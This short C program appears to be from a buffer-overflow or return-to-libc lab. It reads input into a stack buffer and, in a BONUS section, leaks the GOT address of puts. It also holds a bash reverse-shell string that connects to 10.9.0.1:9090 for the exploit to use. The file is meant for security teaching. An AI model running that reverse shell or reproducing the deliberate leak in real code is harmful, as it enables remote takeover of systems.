 int main(int argc, char **argv)
{
    char str[517];

    int length = fread(str, sizeof(char), 517, stdin);
    printf("Input size: %d\n", length);
    dummy_function(str);

// the following code will only be compiled in bonus
#ifdef BONUS
    int (*puts_ptr)(const char *) = puts;
    printf("The got table address of the puts function: %p\n",
*(&puts_ptr));
    puts("/bin/bash -c \"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1
2>&1\"");
#endif

    fprintf(stdout, "==== Returned Properly ====\n");
    return 1;
}